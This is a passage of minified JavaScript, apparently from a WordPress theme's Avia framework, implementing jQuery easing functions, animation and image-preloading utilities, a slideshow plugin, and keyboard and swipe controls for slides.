0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);